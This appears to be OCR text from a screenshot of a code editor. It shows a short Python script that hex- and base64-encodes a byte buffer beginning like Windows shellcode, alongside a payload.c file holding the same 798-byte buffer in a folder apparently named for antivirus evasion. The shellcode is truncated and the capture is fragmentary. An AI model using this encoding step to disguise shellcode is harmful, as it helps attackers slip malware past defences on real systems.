 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) 64_hex.py - Visual Studio Code
demo.py 64_hex.py good.py
C: ill > 64_hex.py > ...
1 import binascii
2 import base64
3
4 buf = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\
5
6 print(base64.b64encode(binascii.b2a_hex(buf).decode()))
7
C:\ ee_kill\payload.c - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
payload.c
1 /* length: 798 bytes */
2 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\
3
问题 输出
3e62e08f9
bb6bf53b7
680020000
C:\Users\
ZmNlODg5M